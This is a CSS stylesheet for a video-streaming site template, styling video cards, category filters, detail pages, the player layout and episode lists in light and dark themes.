.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    float: left;
    color: #74829b;
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px;
    margin-right: 5px
}

.myui-vodbox .top .right .iconfont {
    font-size: 14px;
    scale: .8;
    margin-top: -1px;
    transform: rotate(180deg)
}

.myui-vodbox .top .right .more,.myui-vodbox .top .right .right_change {
    margin-left: 12px;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--input-bg);
    padding: 6px 9px 6px 13px;
    border-radius: 50px;
    height: 28px;
    font-size: 14px;
    color: #74829b
}

.myui-vodbox .right .right_change:hover,.myui-vodbox .right a:hover .more {
    background-color: var(--theme-color);
    color: #fff
}

.myui-vodbox-item {
    margin: 0 -10px;
    position: relative
}

.myui-vodbox-item .card-box {
    display: flex;
    flex-wrap: wrap
}

@media (max-width: 1024px) {
    .myui-vodbox-item .content {
        overflow:hidden
    }

    .myui-vodbox-item .content .card-box {
        flex-wrap: nowrap;
        overflow-x: auto;
        transition: all .2s
    }

    .myui-vodbox-item .content .card-box::-webkit-scrollbar {
        height: 0
    }
}

.myui-vodbox-content {
    cursor: pointer;
    width: 215px;
    padding: 10px;
    position: relative;
    padding-top: 24%;
    margin: 0 10px;
    margin-bottom: 40px
}

.myui-vodbox-content .content-card {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    inset: 0;
    top: 0;
    left: 0;
    object-fit: cover
}

.card-img {
    padding-top: var(--theme-high);
    border-radius: var(--theme-radius);
    overflow: hidden;
    position: sticky
}

.card-img img {
    transition: all .2s;
    object-fit: cover;
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    will-change: transform,width,height
}

.myui-vodbox-content .content-card .card-img .bottom {
    position: absolute;
    width: 100%;
    bottom: 0;
    height: 70px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    padding: 0 12px 15px;
    display: flex;
    flex-direction: column;
    justify-content: flex-end;
    font-size: 14px;
    color: #fff
}

.myui-vodbox-content .content-card .card-img .bottom .info {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-top: 8px
}

.myui-vodbox-content .content-card .card-img .bottom .info .score {
    font-size: 24px;
    font-weight: 700;
    line-height: 18px
}

@media screen and (max-width: 1025px) {
    .myui-vodbox-content .content-card .card-img .bottom {
        background-image:linear-gradient(transparent,rgba(0,0,0,.2))
    }
}

.myui-vodbox-content .content-card .card-info .title {
    font-size: 18px;
    line-height: 18px;
    margin-top: 10px;
    margin-bottom: 8px;
    color: var(--font-color);
    white-space: nowrap;
    width: 100%;
    overflow: hidden;
    text-overflow: ellipsis
}

.myui-vodbox-content .content-card .card-info .role {
    color: #9ba7bd;
    font-size: 14px;
    line-height: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

@media (any-hover: hover) {
    .myui-vodbox-content:hover {
        z-index:99;
        filter: drop-shadow(0 4px 6px rgba(0, 0, 0, .3))
    }

    .myui-vodbox-content:hover .card-info {
        display: none
    }

    .myui-vodbox-content:hover .video-info {
        display: block
    }

    .myui-vodbox-content:hover .content-card {
        width: 137%;
        left: -18%;
        top: -14%;
        will-change: left,top,width,height;
        transition: all .2s;
        border-radius: 20px
    }

    .myui-vodbox-content:hover .content-card .card-img {
        padding-top: 140%
    }

    .myui-vodbox-content:hover .content-card img {
        transform: scale(1.1)
    }

    .myui-vodbox-content:hover .content-card .bottom {
        display: none
    }

    .myui-vodbox-content:hover .content-card .bottom .score {
        font-family: "DIN Alternate";
        font-size: 32.289px;
        font-style: normal;
        font-weight: 700;
        line-height: 22.792px
    }

    .myui-vodbox-content:hover .hover-mask {
        display: block;
        width: 100%;
        padding-top: 125%;
        position: absolute;
        bottom: 0;
        background: linear-gradient(180deg,#0000,#000c 48%,#000000e6)
    }
}

@media (min-width: 1025px) {
    .myui-vodbox-content {
        min-width:calc(16.666666666666668% - 20px);
        width: calc(16.666666666666668% - 20px)
    }
}

@media (max-width: 1024px) {
    .myui-vodbox-content {
        min-width:calc(25% - 20px);
        width: calc(25% - 20px)
    }
}

@media screen and (max-width: 1024px) {
    .myui-vodbox-content {
        padding-top:36%
    }
}

.tag-box {
    position: absolute;
    top: 10px;
    left: 10px;
    display: flex
}

.tag-box .tag {
    min-width: 34px;
    padding: 4px 5px;
    border-radius: 5px;
    font-size: 12px;
    background-color: var(--theme-color);
    color: #fff;
    margin-right: 6px;
    display: flex;
    align-items: center;
    justify-content: center;
    line-height: normal
}

.new-box {
    position: absolute;
    top: 0px;
    right: -5px;
    z-index: 1;  /* 确保在图片上方 */
}

.new-box .tag {
    width: 34px;
    height: 20px;
    background-image: url(/template/mizhiady/statics/images/icon/new.png);
    background-size: cover;
    background-repeat: no-repeat;
    background-position: center;
}


.hits {
    color: #fff;
    align-items: center;
    font-size: 14px;
    line-height: normal
}

.hits svg {
    margin-right: 3px;
    width: 12px;
    height: 12px
}

.vod-detail {
    border-radius: 0 0 20px 20px;
    overflow: hidden;
    display: none;
    position: absolute;
    z-index: 100;
    transform: translateX(-2px) scale(1.01);
    width: calc(100% + 2px);
    bottom: 0;
    padding: 0 12px;
    font-size: 12px;
    color: rgba(255,255,255,.8)
}

.vod-detail .info-title-box {
    display: flex;
    justify-content: space-between;
    align-items: flex-end;
    margin-bottom: 12px
}

.vod-detail .info-title-box .title {
    color: #fff;
    font-size: 20px;
    font-weight: 500;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

.vod-detail .info-title-box .score {
    color: #fff;
    font-size: 32px;
    font-weight: 700
}

.vod-detail .info-tags {
    display: flex;
    margin-bottom: 14px
}

.vod-detail .info-tags .info-tag {
    color: #fff;
    padding: 4px 8px;
    border-radius: 6px;
    background-color: rgba(255,255,255,.2);
    margin-right: 5px;
    line-height: normal
}

.vod-detail .info-time {
    margin-bottom: 14px
}

.vod-detail .info-roles {
    margin-bottom: 14px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    line-height: 14px
}

.vod-detail .info-intro {
    margin-bottom: 14px;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    line-height: 15px
}

.vod-detail .info-bottom {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px
}

.vod-detail .info-bottom .right {
    width: 80px;
    height: 28px;
    background: rgba(255,255,255,.2);
    color: #fff;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 8px;
    font-size: 12px
}

.vod-detail .info-bottom .right:active,.vod-detail .info-bottom .right:hover {
    color: #fff;
    background: var(--theme-color)
}

.hot-vod-list {
    border-radius: var(--theme-radius);
    padding: 45px 90px 5px;
    background-size: cover;
    background-position: 50% 50%;
    background-repeat: no-repeat
}

.week .hot-vod-list {
    margin-bottom: 40px
}

[data-theme=light] .hot-vod-list {
    background-image: var(--bg-light)
}

[data-theme=dark] .hot-vod-list {
    background-image: var(--bg-dark)
}

.hot-vod-list .content-title {
    font-size: 48px;
    font-style: normal;
    font-weight: 600;
    line-height: 54px;
    margin-bottom: 6px;
    color: var(--font-color)
}

.hot-vod-list .content-tips {
    color: #74829b;
    font-size: 20px;
    font-style: normal;
    font-weight: 400;
    line-height: 24px
}

[data-theme=light] .hot-vod-list .role {
    color: #505b71!important
}

.vod-list {
    margin: 0 -10px 0;
    display: flex;
    padding-top: 30px;
    flex-wrap: wrap;
}

.vod-list::-webkit-scrollbar {
    display: none
}

@media (max-width: 1024px) {
    .vod-list {
        overflow-x:auto;
        flex-wrap: nowrap;
    }
}

.mizhiady-ad-img {
    display: block;
    margin-bottom: 40px;
}

.mizhiady-ad-img img {
    border-radius: var(--theme-radius);
}

.type .category-box {
    margin: 0 auto;
    margin-bottom: 48px;
    padding-top: 30px
}

.show {
    padding-top: 20px
}

.show .movie-ul {
    margin: 0 -10px;
    margin-top: 20px;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

.show .movie-ul .grid-item {
    padding: 10px
}

.show .movie-ul .grid-item:last-child {
    margin-right: 0
}

.show .pagination {
    margin: 60px 0 70px
}

.screen-box {
    padding: 24px;
    border: 1px solid #e0e5ee;
    display: flex;
    gap: 16px;
    flex-direction: column;
    border-radius: 20px;
    margin-bottom: 40px;
    margin-top: 20px
}

[data-theme=light] .screen-box {
    background: #fff;
    color: rgba(224,229,238);
    border: 1px solid #e0e5ee
}

[data-theme=dark] .screen-box {
    background: rgba(255,255,255,.04);
    color: rgba(155,167,189);
    border: 1px solid rgba(255,255,255,.08)
}

.screen-box .filter-box {
    display: flex
}

.screen-box .filter-box .filter-title {
    margin-right: 24px;
    line-height: 36px
}

[data-theme=light] .screen-box .filter-box .filter-title {
    color: #20242d
}

[data-theme=dark] .screen-box .filter-box .filter-title {
    color: #fff
}

.screen-box .filter-box .filter-ul {
    display: flex;
    flex: 1;
    gap: 16px 12px;
    flex-wrap: wrap
}

@media screen and (max-width: 1024px) {
    .screen-box .filter-box .filter-ul {
        flex-wrap:nowrap;
        overflow-x: auto
    }

    .screen-box .filter-box .filter-ul::-webkit-scrollbar {
        display: none
    }

    .screen-box .filter-box .filter-ul div {
        flex-shrink: 0
    }
}

.screen-box .filter-box .filter-ul .filter-li {
    width: max-content;
    padding: 0 18px;
    border-radius: 8px;
    min-width: 64px;
    min-height: 36px;
    display: flex;
    justify-content: center;
    align-items: center;
    font-size: 14px;
    padding: 5px 12px;
    font-weight: 400;
    line-height: 140%;
    border: 1px solid transparent;
    flex-shrink: 0
}

[data-theme=light] .screen-box .filter-box .filter-ul .filter-li {
    color: #74829b;
    background-color: #e9edf4
}

[data-theme=dark] .screen-box .filter-box .filter-ul .filter-li {
    color: rgba(255,255,255,.6);
    background-color: #ffffff14
}

@media (min-width: 1280px) {
    .screen-box .filter-box .filter-ul .filter-li:hover {
        cursor:pointer;
        background-color: var(--theme-color)
    }

    [data-theme=light] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }

    [data-theme=dark] .screen-box .filter-box .filter-ul .filter-li:hover {
        color: #fff
    }
}

.screen-box .filter-box .filter-ul .filter-li.active {
    background-color: var(--theme-color);
    color: #fff!important;
    border: 1px solid transparent
}

.vod-list-box {
    width: 100%;
    height: 100%;
    flex-direction: column
}

.screen-head {
    width: 100%;
    display: flex;
    align-items: center;
    gap: 4px
}

.screen-head .title {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 120px;
    height: 48px
}

.screen-head a {
    min-width: 120px;
    flex-shrink: 0;
    backdrop-filter: blur(10px);
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 10px 10px 0 0;
    font-size: 16px;
    font-weight: 400;
    line-height: 140%;
    border-bottom-color: transparent!important
}

[data-theme=light] .screen-head a {
    color: rgba(116,130,155);
    background-color: #fff;
    border: 1px solid rgba(224,229,238)
}

[data-theme=light] .screen-head .title svg path {
    stroke: rgba(116,130,155)
}

[data-theme=dark] .screen-head a {
    color: rgba(255,255,255,.6);
    background-color: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=dark] .screen-head .title svg path {
    stroke: rgba(255,255,255,.6)
}

.screen-head a:hover {
    cursor: pointer;
    background: var(--theme-color);
    box-shadow: none!important
}

.screen-head .title svg {
    width: 18px;
    height: 18px;
    margin-left: 5px
}

.screen-head a.active .title svg path,.screen-head a:hover .title svg path {
    stroke: #fff
}

[data-theme=light] .screen-head a:hover {
    color: #fff
}

[data-theme=dark] .screen-head a:hover {
    color: #fff!important
}

.screen-head a.active {
    background: var(--theme-color);
    color: #fff!important;
    border-color: transparent
}

.screen-head a:active:active {
    color: #fff!important;
    background: var(--theme-color);
    box-shadow: none!important;
    border-color: transparent
}

.show-vod-list {
    min-height: 600px
}

[data-theme=light] .show-vod-list {
    border-top: 1px solid #e0e5ee
}

[data-theme=dark] .show-vod-list {
    border-top: 1px solid rgba(255,255,255,.08)
}

.vod-detail-box {
    padding-top: 30px
}

.vod-detailll {
    display: flex;
    position: relative
}

.vod-detailll .img-box {
    cursor: pointer;
    min-width: 236px;
    height: 340px;
    border-radius: 20px;
    overflow: hidden;
    position: sticky;
    margin-right: 24px;
    -webkit-tap-highlight-color: transparent
}

.vod-detailll .img-box img {
    width: 100%;
    height: 100%;
    object-fit: cover
}

.vod-detailll .img-box .bottom {
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    font-style: normal;
    font-weight: 600;
    line-height: 16px;
    padding: 12px 10px;
    background-image: linear-gradient(180deg,rgba(0,0,0,0) 0,rgba(0,0,0,.6) 100%);
    z-index: 2
}

.vod-detailll .img-box .bottom .info {
    display: flex;
    align-items: flex-end;
    justify-content: space-between;
    margin-top: 8px;
    color: #fff
}

.vod-detailll .img-box .bottom .info .hot-num {
    font-size: 14px;
    font-style: normal;
    font-weight: 400;
    line-height: 14px;
    display: flex;
    align-items: center
}

.vod-detailll .img-box .bottom .info .hot-num .fire-icon {
    margin-right: 3px;
    width: 16px;
    height: 16px;
    background: url(../images/icon/fire.png);
    background-size: cover
}

.vod-detailll .img-box .bottom .info .score {
    font-size: 24px;
    font-style: normal;
    font-weight: 700;
    line-height: 18px
}

.vod-detailll .img-box .hover-mask {
    position: absolute;
    inset: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    background-color: rgba(0,0,0,.7);
    display: flex;
    align-items: center;
    justify-content: center;
    transition: opacity .5s
}

.vod-detailll .img-box .hover-mask .mask-img {
    opacity: 0;
    width: 70px;
    height: 70px;
    background: url(../images/icon/play-icon.png);
    background-size: cover;
    transition: all .5s
}

.vod-detailll .img-box:hover img {
    transform: scale(1.1)
}

.vod-detailll .img-box:hover .hover-mask {
    opacity: 1
}

.vod-detailll .img-box:hover .hover-mask .mask-img {
    opacity: 1;
    width: 54px;
    height: 54px
}

.vod-detailll .detail-box {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column;
    justify-content: space-between
}

.title-box .title {
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    font-size: 40px;
    font-style: normal;
    font-weight: 600;
    line-height: 40px;
    margin-bottom: 16px;
    color: var(--font-color)
}

.tags {
    display: flex;
    margin-bottom: 15px
}

.tags .tag {
    display: block;
    width: max-content;
    padding: 6px 12px;
    border-radius: 8px;
    background: var(--input-bg);
    font-size: 16px;
    font-style: normal;
    font-weight: 400;
    margin-right: 4px;
    color: var(--font-color-6)
}

.tags .tag:hover {
    background: var(--theme-color);
    color: #fff
}

.title-box .director {
    margin-bottom: 16px;
    font-size: 16px;
    display: flex;
    line-height: 20px;
    overflow-x: auto;
    overflow-y: hidden;
    color: var(--font-color)
}

.title-box .director::-webkit-scrollbar {
    display: none
}

.title-box .director .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .director a {
    white-space: nowrap;
    margin-right: 5px;
    color: #000
}

.title-box .director a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.title-box .roles {
    font-size: 16px;
    display: flex;
    overflow-x: auto;
    overflow-y: hidden;
    line-height: 20px;
    color: var(--font-color)
}

.title-box .roles a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    color: #000
}

.title-box .roles::-webkit-scrollbar {
    display: none
}

.title-box .roles .name {
    color: var(--font-color-6);
    margin-right: 5px;
    white-space: nowrap
}

.title-box .roles a {
    margin-right: 5px;
    color: #000;
    white-space: nowrap
}

.title-box .roles a:hover {
    color: var(--theme-color);
    text-decoration: underline;
    text-underline-offset: 3px
}

.other-box .top {
    display: flex;
    margin-bottom: 16px
}

.other-box .top .btn {
    margin-right: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--input-bg);
    border-radius: 20px;
    font-size: 20px;
    border: 1.133px solid rgba(255,255,255,.2);
    border-color: rgba(255,255,255,.2)
}

.other-box .top .btn .icon {
    width: 34px;
    height: 34px;
    background-size: cover
}

.other-box .top .btn:hover {
    background: var(--theme-color)
}

.other-box .top .btn:active {
    background: var(--theme-color);
    box-shadow: none
}

.other-box .top .play-btn {
    width: 180px;
    height: 68px;
    background: var(--theme-color);
    color: #fff;
    border: unset
}

.other-box .top .play-btn .bofang-icon {
    background-image: url(../images/icon/bofang.png)
}

.other-box .top .collect-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .collect-btn .shouc-icon {
    background-image: url(../images/icon/shouc-n.png)
}

.other-box .top .collect-btn:hover .shouc-icon {
    background-image: url(../images/icon/shouc.png)
}

.other-box .top .add-btn {
    width: 68px;
    height: 68px;
    padding: 0
}

.other-box .top .add-btn .add-icon {
    background-image: url(../images/icon/add-n.png)
}

.other-box .top .add-btn:hover .add-icon {
    background-image: url(../images/icon/add.png)
}

.other-box .bottom {
    display: flex;
    white-space: nowrap;
    justify-content: space-between;
    max-width: 400px;
    margin-right: 30px
}

.other-box .bottom .item {
    display: flex;
    flex-direction: column;
    align-items: center
}

.other-box .bottom .item:first-child {
    padding-left: 0
}

.other-box .bottom .item:last-child {
    padding-right: 0;
    border: 0
}

.other-box .bottom .item .item-top {
    font-size: 14px;
    margin-bottom: 9px;
    display: flex;
    align-items: center;
    color: var(--font-color)
}

.icon-pingfen {
    margin-right: 4px;
    color: var(--theme-color);
    font-size: 16px
}

.other-box .bottom .item .item-bottom {
    color: var(--font-color-6);
    font-size: 12px
}

.other-box .bottom .line {
    width: 1px;
    background-color: var(--top-bg)
}

.vod-content {
    font-size: 14px;
    line-height: 22px;
    margin-top: 24px;
    margin-bottom: 48px;
    color: #fff
}

.vod-content .title {
    font-size: 16px;
    line-height: 20px;
    color: var(--font-color-6);
    margin-bottom: 8px
}

.vod-content .intro .wrapper_more {
    display: flex;
    width: 100%;
    overflow: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_text {
    overflow: hidden;
    text-overflow: ellipsis;
    text-align: justify;
    position: relative;
    font-size: 14px;
    line-height: 20px;
    max-height: 60px;
    color: var(--font-color);
    transition: .3s max-height
}

.vod-content .intro .wrapper_more .wrapper_more_text::before {
    content: "";
    height: calc(100% - 20px);
    float: right
}

.vod-content .intro .wrapper_more .wrapper_more_text::after {
    content: "";
    width: 999vw;
    height: 999vw;
    position: absolute;
    box-shadow: inset calc(100px - 999vw) calc(30px - 999vw) 0 0 #fff;
    margin-left: -100px;
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_btn {
    display: flex;
    align-items: center;
    position: relative;
    float: right;
    clear: both;
    margin-left: 10px;
    font-size: 14px;
    padding: 0 8px;
    line-height: 20px;
    color: var(--theme-color);
    cursor: pointer
}

.vod-content .intro .wrapper_more .wrapper_more_btn:active {
    color: var(--theme-color)
}

.vod-content .intro .wrapper_more .wrapper_more_btn::after {
    content: "展开全部"
}

.vod-content .intro .wrapper_more .wrapper_more_btn::before {
    content: "...";
    position: absolute;
    left: -5px;
    color: #000
}

.vod-content .intro .wrapper_more .wrapper_more_exp {
    display: none
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text::after {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::before {
    visibility: hidden
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text {
    max-height: unset
}

.vod-content .intro .wrapper_more .wrapper_more_exp:checked+.wrapper_more_text .wrapper_more_btn::after {
    content: "收起全部"
}

.vod-content .intro .wrapper_more .jiantou {
    width: 8px;
    height: 6px;
    background-image: url(../images/icon/vector.png);
    background-size: contain;
    background-repeat: no-repeat;
    position: absolute;
    right: 0
}

.vod-list-box {
    margin-bottom: 48px;
    position: relative
}

.vod-list-box .share {
    height: 30px;
    color: var(--theme-color);
    cursor: pointer;
    font-size: 14px;
    text-align: right
}

.share-tan {
    padding: 30px 40px;
    margin: 0;
    border-radius: 10px;
    box-shadow: none
}

.share-tan h3 {
    font-size: 22px;
    font-weight: 500;
    color: var(--font-color);
    text-align: center
}

.share-tan .qrcode-box {
    padding: 5px;
    border-radius: 10px;
    background-color: var(--basic-bg)
}

.share-tan .form-control {
    height: 38px;
    width: 100%;
    padding: 0 15px;
    border-radius: 50px;
    background: var(--input-bg);
    color: var(--font-color-6);
    font-size: 16px;
    border: none
}

.share-tan .copy-btn {
    display: inline-block;
    margin-top: 15px;
    padding: 10px 28px;
    width: auto;
    color: var(--font-color);
    background-color: var(--theme-color);
    border-radius: 8px
}

.play-box {
    border-radius: 20px;
    border: 1px solid #e0e5ee;
    background: #fff;
    backdrop-filter: blur(10px);
    overflow: hidden;
    display: block
}

[data-theme=dark] .play-box {
    background: rgba(255,255,255,.04);
    border: 1px solid rgba(255,255,255,.08)
}

[data-theme=light] .play-box {
    background: #fff;
    border: 1px solid #e0e5ee
}

@media screen and (max-width: 1350px) {
    .play-box {
        display:block
    }
}

.player-box {
    position: relative;
    display: flex;
    border-radius: 20px 20px 0 0;
    border-bottom-color: #e0e5ee;
    padding: 30px;
    justify-content: space-between;
    align-items: center;
    overflow: hidden
}

.player-box .swiper-container {
    margin-right: 80px;
    overflow: hidden
}

[data-theme=dark] .player-box {
    border-bottom: 1px solid rgba(255,255,255,.12)
}

[data-theme=light] .player-box {
    border-bottom: 1px solid #e0e5ee
}

.player-box .player_name {
    float: left;
    font-size: 24px;
    font-weight: 500;
    margin-right: 25px
}

.player-box .player_name.swiper-slide {
    width: auto
}

.player-box .player_name.active {
    color: var(--theme-color)!important
}

[data-theme=dark] .player-box .player_name {
    color: #fff
}

[data-theme=light] .player-box .player_name {
    color: #20242d
}

.player-box .eplist_wrap .eplist_wrap_item {
    display: flex;
    flex-direction: row;
    cursor: pointer
}

.player-box .eplist_wrap .eplist_wrap_item:hover .sort_text {
    color: var(--theme-color)!important
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item svg path {
    stroke: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item:hover svg path {
    stroke: var(--theme-color)!important
}

.player-box .eplist_wrap .eplist_wrap_item .sort_text {
    margin-left: 4px;
    font-size: 16px
}

[data-theme=dark] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: rgba(255,255,255,.6)
}

[data-theme=light] .player-box .eplist_wrap .eplist_wrap_item .sort_text {
    color: #74829b
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg {
    transform: rotateX(180deg)
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg path {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class svg rect {
    fill: var(--theme-color);
    fill-opacity: 1
}

.player-box .eplist_wrap .eplist_wrap_item.transform_class .sort_text {
    color: var(--theme-color)
}

.player-box .sections_type-right {
    position: absolute;
    right: 30px
}

.lists-box {
    padding: 20px 30px 20px 30px;
    display: grid;
    grid-template-columns: repeat(auto-fill,minmax(120px,1fr));
    gap: 20px;
    text-align: center;
    max-height: 300px;
    overflow-y: auto
}

@media (min-width: 768px) {
    .lists-box {
        grid-template-columns:repeat(4,1fr)
    }
}

@media (min-width: 1024px) {
    .lists-box {
        grid-template-columns:repeat(7,1fr)
    }
}

@media (min-width: 1440px) {
    .lists-box {
        grid-template-columns:repeat(8,1fr)
    }

    .player-list-body .lists-box {
        grid-template-columns: repeat(3,1fr);
        gap: 10px
    }
}

.lists-box::-webkit-scrollbar {
    width: 2px;
    background-color: #e9edf4
}

[data-theme=dark] .lists-box::-webkit-scrollbar {
    background-color: rgba(255,255,255,.2)
}

.lists-box::-webkit-scrollbar-thumb {
    height: 50px;
    border-radius: 10px;
    background: #b6bfce
}

[data-theme=dark] .lists-box::-webkit-scrollbar-thumb {
    background: rgba(182,191,206,.4)
}

.lists-box .active.listitem {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem {
    border-radius: 8px;
    height: 42px;
    line-height: 42px;
    font-size: 14px;
    overflow: hidden;
    background: #e9edf4;
    color: #74829b;
    border: 1px solid transparent;
    white-space: nowrap
}

[data-theme=dark] .lists-box .listitem {
    color: rgba(255,255,255,.5);
    background: rgba(255,255,255,.05)
}

[data-theme=dark] .lists-box .listitem.active {
    background: var(--theme-color);
    color: #fff
}

.lists-box .listitem a {
    display: block;
    width: 100%;
    height: 100%;
    text-overflow: ellipsis;
    overflow: hidden
}

.lists-box .listitem:hover {
    background: var(--theme-color);
    border: 1px solid var(--theme-color);
    color: #fff
}

[data-theme=dark] .lists-box .listitem:hover {
    color: #fff
}

.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear
}

.fade.in {
    opacity: 1
}

.collapse {
    display: none
}

.collapse.in {
    display: block
}

.tab-content>.tab-pane {
    display: none
}

.tab-content>.tab-pane.active {
    display: grid
}

.mizhiady-player-box {
    display: flex;
    flex-direction: column;
    padding: 0;
    width: 100%;
    margin: 0 auto;
    -webkit-tap-highlight-color: transparent
}

@media screen and (max-width: 1350px) {
    .mizhiady-player-box {
        display:block
    }

    .mizhiady-player-box .hide-m {
        display: none
    }
}

.player-head {
    display: flex;
    align-items: center;
    height: 70px;
    position: relative
}

.player-head .video_title {
    color: var(--font-color);
    font-size: 18px;
    font-style: normal;
    font-weight: 400
}

.player-foot {
    position: relative;
    z-index: 10;
    display: flex;
    justify-content: space-between;
    width: 100%;
    height: 54px;
    border: 1px rgba(255,255,255,.08) solid;
    border-radius: 0 0 20px 20px;
    background: var(--input-bg);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    top: -2px
}

.player-foot .data {
    display: flex;
    justify-content: space-between;
    flex: 1;
    align-items: center
}

.player-foot .data .item {
    display: flex;
    margin: 0 24px;
    color: var(--font-color-6);
    font-size: 14px
}

.player-foot .data .item a.disabled {
    cursor: not-allowed;
    opacity: .6
}

.player-foot .data .item .item-icon {
    margin-right: 0;
    display: flex;
    height: 24px;
    align-items: center
}

.player-foot .data .item .item-icon svg {
    margin-right: 2px
}

.player-foot .data .item div {
    cursor: pointer
}

.player-foot .data .item div svg path {
    fill: var(--font-color-5);
    fill-opacity: 1
}

.player-foot .data .item div span,.player-foot .data .item div svg path {
    color: var(--font-color-5)
}

@media (any-hover: hover) {
    .player-foot .data .item div:hover,.player-foot .data .item div:hover span {
        color:var(--theme-color)
    }

    .player-foot .data .item div:hover svg path {
        fill: var(--theme-color);
        fill-opacity: 1
    }
}

.mizhiady-player-detail {
    margin-top: 40px;
    width: 100%;
    display: flex;
    flex-direction: column;
    justify-content: left;
    gap: 20px
}

.mizhiady-player-detail .title-box {
    font-family: "PingFang SC",sans-serif;
    font-size: 36px;
    font-weight: 600;
    line-height: 48px;
    letter-spacing: 0;
    text-align: left;
    display: flex
}

.mizhiady-player-detail .title-box a {
    display: flex;
    position: relative
}

.mizhiady-player-detail .title-box a:hover .title_name {
    color: var(--theme-color)
}

.mizhiady-player-detail .title-box .title_name {
    cursor: pointer;
    color: var(--font-color)
}

.mizhiady-player-detail .title-box .title_more-info {
    font-size: 16px;
    position: absolute;
    left: 100%;
    bottom: 7px;
    color: red;
    line-height: 20px;
    padding: 0 10px;
    white-space: nowrap;
    overflow: hidden;
    transform: scaleX(0);
    transform-origin: left;
    transition: transform .3s ease-out;
    z-index: 2
}

.mizhiady-player-detail .title-box.hovered .title_more-info {
    transform: scaleX(1)
}

.mizhiady-player-detail .title-box .title_num {
    white-space: nowrap;
    color: var(--font-color-6);
    transition: opacity .3s,width .3s
}

.mizhiady-player-detail .title-box .title_num svg path {
    stroke: var(--font-color-6)
}

.mizhiady-player-detail .title-box.hovered .title_num {
    opacity: 0
}

.mizhiady-player-detail .detail-box {
    display: flex;
    flex-direction: row;
    align-items: center;
    font-size: 16px
}

.mizhiady-player-detail .detail-box .rating {
    font-size: 16px
}

[data-theme=light] .mizhiady-player-detail .detail-box {
    color: #20242d
}

[data-theme=dark] .mizhiady-player-detail .detail-box {
    color: #fff
}

.mizhiady-player-detail .detail-box .line {
    margin: 0 12px
}

[data-theme=light] .mizhiady-player-detail .detail-box .line {
    color: #d4d9e2
}

[data-theme=dark] .mizhiady-player-detail .detail-box .line {
    color: rgba(255,255,255,.12)
}

.mizhiady-player-detail .detail-box .icon {
    display: inline-flex;
    margin-right: 2px
}

.mizhiady-player-detail .detail-box .icon {
    color: red
}

.mizhiady-player-detail .detail-box .icon path {
    stroke: red
}

[data-theme=dark] .icon {
    color: #fff
}

.mizhiady-player {
    display: flex
}

.player-left {
    flex: 1;
    overflow: hidden;
    display: flex;
    flex-direction: column
}

.player-left .embed-responsive {
    transform: rotate(0);
    -webkit-transform: rotate(0);
    border-radius: 20px 20px 0 0;
    overflow: hidden
}

.embed-responsive {
    position: relative;
    display: block;
    overflow: hidden;
    padding: 0;
    height: 0;
    background-color: #000
}

.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0
}

.embed-responsive-16by9 {
    padding-bottom: 56.25%
}

.embed-responsive-4by3 {
    padding-bottom: 75%
}

.player-right {
    position: relative;
    padding-left: 20px;
    width: 340px;
    box-sizing: content-box;
    display: block
}

.player-side-box {
    position: absolute;
    display: flex;
    flex-direction: column;
    width: 340px;
    height: calc(100%);
    border: 1px solid rgba(255,255,255,.08);
    box-sizing: content-box;
    border-radius: 20px;
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    background: var(--playlist-bg);
    overflow: hidden;
    display: none
}

@media screen and (min-width: 1351px) {
    .player-side-box {
        display:block
    }
}

.player-list-head {
    padding-top: 16px
}

.player-list-head .header-title {
    padding-left: 16px;
    padding-right: 13px;
